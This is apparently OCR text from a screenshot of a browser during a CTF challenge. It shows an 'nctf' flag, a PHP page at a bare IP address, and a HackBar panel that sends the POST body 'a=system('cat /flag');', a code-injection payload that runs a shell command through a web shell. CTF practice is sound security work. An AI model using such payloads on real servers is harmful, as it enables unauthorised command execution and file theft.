 不安全 81.70.155.160/aaa123.php
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
nctf{61c18f463f17cd82b7fac5a4c07dff23}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://81.70.155.160/aaa123.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=system('cat /flag');